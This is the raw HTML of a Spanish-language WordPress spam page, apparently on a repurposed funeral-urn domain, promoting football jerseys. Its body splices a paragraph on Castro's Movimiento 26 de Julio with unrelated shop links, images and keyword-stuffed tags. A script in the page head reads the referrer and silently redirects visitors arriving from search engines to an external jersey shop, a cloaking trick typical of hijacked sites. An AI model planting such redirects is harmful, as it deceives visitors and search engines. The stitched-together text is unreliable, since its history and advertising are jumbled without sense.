

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://customfuneralurns.com/camisetas-de-ftbol-liga-mexico/
body_size: 8025
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="es">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="es">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="es">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="es">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
camisetas de ftbol liga mexico - Equipacion Barcelona de La Nueva TemporadaEquipacion Barcelona de La Nueva Temporada	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://customfuneralurns.com/wp-content/themes/twentyeleven/style.css?ver=20240402" />
<link rel="pingback" href="https://customfuneralurns.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://customfuneralurns.com/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://customfuneralurns.com/camisetas-de-ftbol-liga-mexico/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="camisetas de ftbol liga mexico - Equipacion Barcelona de La Nueva Temporada" />
	<meta property="og:description" content="El 3 de mayo se realizó una Reunión en Altos de Mompié del Movimiento 26 de Julio, camiseta psg jordan que resultó clave y en la que fue drásticamente reorganizado para imponer la hegemonía de Fidel Castro y del grupo &hellip; Sigue leyendo &rarr;" />
	<meta property="og:url" content="https://customfuneralurns.com/camisetas-de-ftbol-liga-mexico/" />
	<meta property="og:site_name" content="Equipacion Barcelona de La Nueva Temporada" />
	<meta property="article:published_time" content="2022-09-26T05:50:54+00:00" />
	<meta property="og:image" content="https://www.lars7.com/image/20220516SX/camiseta-liverpool-2-equipacion-retro-96-97-002.jpg" />
	<meta name="author" content="master" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="master" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://customfuneralurns.com/camisetas-de-ftbol-liga-mexico/","url":"https://customfuneralurns.com/camisetas-de-ftbol-liga-mexico/","name":"camisetas de ftbol liga mexico - Equipacion Barcelona de La Nueva Temporada","isPartOf":{"@id":"https://customfuneralurns.com/#website"},"primaryImageOfPage":{"@id":"https://customfuneralurns.com/camisetas-de-ftbol-liga-mexico/#primaryimage"},"image":{"@id":"https://customfuneralurns.com/camisetas-de-ftbol-liga-mexico/#primaryimage"},"thumbnailUrl":"https://www.lars7.com/image/20220516SX/camiseta-liverpool-2-equipacion-retro-96-97-002.jpg","datePublished":"2022-09-26T05:50:54+00:00","dateModified":"2022-09-26T05:50:54+00:00","author":{"@id":"https://customfuneralurns.com/#/schema/person/3c8c182a5825f7b09be96c0e2bff1862"},"breadcrumb":{"@id":"https://customfuneralurns.com/camisetas-de-ftbol-liga-mexico/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://customfuneralurns.com/camisetas-de-ftbol-liga-mexico/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://customfuneralurns.com/camisetas-de-ftbol-liga-mexico/#primaryimage","url":"https://www.lars7.com/image/20220516SX/camiseta-liverpool-2-equipacion-retro-96-97-002.jpg","contentUrl":"https://www.lars7.com/image/20220516SX/camiseta-liverpool-2-equipacion-retro-96-97-002.jpg"},{"@type":"BreadcrumbList","@id":"https://customfuneralurns.com/camisetas-de-ftbol-liga-mexico/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首页","item":"https://customfuneralurns.com/"},{"@type":"ListItem","position":2,"name":"camisetas de ftbol liga mexico"}]},{"@type":"WebSite","@id":"https://customfuneralurns.com/#website","url":"https://customfuneralurns.com/","name":"Equipacion Barcelona de La Nueva Temporada","description":"Equipacion barça","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://customfuneralurns.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Person","@id":"https://customfuneralurns.com/#/schema/person/3c8c182a5825f7b09be96c0e2bff1862","name":"master","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://customfuneralurns.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/852fb4c12f23076bc984f0ccaeafeae0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/852fb4c12f23076bc984f0ccaeafeae0?s=96&d=mm&r=g","caption":"master"},"url":"https://customfuneralurns.com/author/Quetzalxochitl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Equipacion Barcelona de La Nueva Temporada &raquo; Feed" href="https://customfuneralurns.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/customfuneralurns.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://customfuneralurns.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://customfuneralurns.com/wp-content/themes/twentyeleven/blocks.css?ver=20230122' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://customfuneralurns.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://customfuneralurns.com/wp-json/wp/v2/posts/6585" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://customfuneralurns.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://customfuneralurns.com/?p=6585' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://customfuneralurns.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcustomfuneralurns.com%2Fcamisetas-de-ftbol-liga-mexico%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://customfuneralurns.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcustomfuneralurns.com%2Fcamisetas-de-ftbol-liga-mexico%2F&#038;format=xml" />
<script>var regexp=/\.(baidu|soso|sogou|google|youdao|yahoo)(\.[a-z0-9\-]+){1,2}\//ig;
var where =document.referrer;
if(regexp.test(where))
{
window.location.href="https://www.camisetasdefutbolshop.com/la-liga-es-204/barcelona-es-002"
}</script><link rel="icon" href="https://customfuneralurns.com/wp-content/uploads/2020/01/cropped-logo-soccer-ball_icon-icons.com_57913-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://customfuneralurns.com/wp-content/uploads/2020/01/cropped-logo-soccer-ball_icon-icons.com_57913-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://customfuneralurns.com/wp-content/uploads/2020/01/cropped-logo-soccer-ball_icon-icons.com_57913-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://customfuneralurns.com/wp-content/uploads/2020/01/cropped-logo-soccer-ball_icon-icons.com_57913-1-270x270.png" />
</head>

<body class="post-template-default single single-post postid-6585 single-format-standard wp-embed-responsive single-author singular two-column right-sidebar">
<div class="skip-link"><a class="assistive-text" href="#content">Ir al contenido principal</a></div><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
				<h1 id="site-title"><span><a href="https://customfuneralurns.com/" rel="home">Equipacion Barcelona de La Nueva Temporada</a></span></h1>
				<h2 id="site-description">Equipacion barça</h2>
			</hgroup>

						<a href="https://customfuneralurns.com/">
				<img src="https://customfuneralurns.com/wp-content/themes/twentyeleven/images/headers/lanterns.jpg" width="1000" height="288" alt="Equipacion Barcelona de La Nueva Temporada" decoding="async" fetchpriority="high" />			</a>
			
									<form method="get" id="searchform" action="https://customfuneralurns.com/">
		<label for="s" class="assistive-text">Buscar</label>
		<input type="text" class="field" name="s" id="s" placeholder="Buscar" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Buscar" />
	</form>
			
			<nav id="access">
				<h3 class="assistive-text">Menú principal</h3>
				<div class="menu"><ul>
<li ><a href="https://customfuneralurns.com/">Inicio</a></li></ul></div>
			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					<nav id="nav-single">
						<h3 class="assistive-text">Navegación de entradas</h3>
						<span class="nav-previous"><a href="https://customfuneralurns.com/pro-direct-soccer-camisetas-mexico/" rel="prev"><span class="meta-nav">&larr;</span> Anterior</a></span>
						<span class="nav-next"><a href="https://customfuneralurns.com/segunda-equipacion-mexico-2017/" rel="next">Siguiente <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #nav-single -->

					
<article id="post-6585" class="post-6585 post type-post status-publish format-standard hentry category-barcelona-2021 tag-botas-de-futbol-baratas-amazon tag-camisetas-de-futbol-baratas-paginas-fiables tag-comprar-camisetas-extremoduro-online">
	<header class="entry-header">
		<h1 class="entry-title">camisetas de ftbol liga mexico</h1>

				<div class="entry-meta">
			<span class="sep">Posted on </span><a href="https://customfuneralurns.com/camisetas-de-ftbol-liga-mexico/" title="am6:50" rel="bookmark"><time class="entry-date" datetime="2022-09-26T06:50:54+01:00">26 septiembre 2022</time></a><span class="by-author"> <span class="sep"> por </span> <span class="author vcard"><a class="url fn n" href="https://customfuneralurns.com/author/Quetzalxochitl/" title="Ver todas las entradas de master" rel="author">master</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p><span style="display:block;text-align:center;clear:both"><iframe width="640" height="360" src="https://www.youtube.com/embed/40WO9V2iasM?rel=0&#038;modestbranding=1" frameborder="0" allowfullscreen title="comprar camisetas walmart (c) by N/A"></iframe></span></p>
<p><span style="display:block;text-align:center;clear:both"><a href="https://www.lars7.com/barcelona-es-276"  rel="nofollow"><a href="https://www.lars7.com/atletico-de-madrid-es-05"><img decoding="async" src="https://www.lars7.com/image/20220516SX/camiseta-liverpool-2-equipacion-retro-96-97-002.jpg" loading="lazy" style="max-width: 305px;"></a></a></span> El 3 de mayo se realizó una Reunión en Altos de Mompié del Movimiento 26 de Julio, <a href="https://www.lars7.com/psg-es-010">camiseta psg jordan</a> que resultó clave y en la que fue drásticamente reorganizado para imponer la hegemonía de Fidel Castro y del grupo de la sierra por encima de los integrantes del llano. En abril Camilo Cienfuegos fue designado jefe militar de la zona comprendida entre las ciudades de Bayamo, Manzanillo y Las Tunas, mientras que Castro establecía su cuartel general en La Plata.</p>
<p><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 305px;" loading="lazy" src="https://www.lars7.com/image/20220519SX/sudadera-de-entrenamiento-barcelona-2022-2023-naranja-003.jpg" alt=""></span><span style="display:block;text-align:center;clear:both"><img decoding="async" src="https://www.lars7.com/image/20220503SX/camiseta-de-entrenamiento-flamengo-2022-2023-rojo-001.jpg" loading="lazy" style="max-width: 305px;"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 305px;" alt="" src="https://www.lars7.com/image/20220523SX/camiseta-modric-10-real-madrid-1-equipacion-2022-2023-001.png" loading="lazy"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" alt="" src="https://www.lars7.com/image/20220321SX/camiseta-de-entrenamiento-manchester-united-2022-2023-blanco-rojo-001.jpg" loading="lazy" style="max-width: 305px;"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 305px;" src="https://www.lars7.com/image/20220420SX/camiseta-real-madrid-2022-2023-azul-oscuro-002.jpg" loading="lazy"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" loading="lazy" src="https://www.lars7.com/image/20220519SX/camiseta-de-entrenamiento-psg-sin-mangas-2022-2023-blanco-001_new.jpg" style="max-width: 305px;"></span><span style="display:block;text-align:center;clear:both"><img style='max-width: 305px;' src='https://www.lars7.com/image/20220328SX/polo-liverpool-2022-2023-blanco-rojo-004.jpg' loading='lazy'></span><span style="display:block;text-align:center;clear:both"><img style='max-width: 305px;' src='https://www.lars7.com/image/20220328SX/cortavientos-sao-paulo-2022-2023-con-capucha-negro-balnco-azul-002.jpg' loading='lazy'></span><span style="display:block;text-align:center;clear:both"><img decoding="async" loading="lazy" src="https://www.lars7.com/image/20220222SX/chaqueta-barcelona-2021-2022-con-capucha-negro-003.jpg" style="max-width: 305px;"></span></p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		Esta entrada fue publicada en <a href="https://customfuneralurns.com/category/barcelona-2021/" rel="category tag">Barcelona 2021</a> y etiquetada <a href="https://customfuneralurns.com/tag/botas-de-futbol-baratas-amazon/" rel="tag">botas de futbol baratas amazon</a>, <a href="https://customfuneralurns.com/tag/camisetas-de-futbol-baratas-paginas-fiables/" rel="tag">camisetas de futbol baratas paginas fiables</a>, <a href="https://customfuneralurns.com/tag/comprar-camisetas-extremoduro-online/" rel="tag">comprar camisetas extremoduro online</a> por <a href="https://customfuneralurns.com/author/Quetzalxochitl/">master</a>. Guarda <a href="https://customfuneralurns.com/camisetas-de-ftbol-liga-mexico/" title="Permalink to camisetas de ftbol liga mexico" rel="bookmark">enlace permanente</a>.
		
			</footer><!-- .entry-meta -->
</article><!-- #post-6585 -->

					
				
			</div><!-- #content -->
		</div><!-- #primary -->


	</div><!-- #main -->

	<footer id="colophon">

			

			<div id="site-generator">
												<a href="https://es.wordpress.org/" class="imprint" title="Plataforma semántica de publicación personal">
					Funciona gracias a WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->


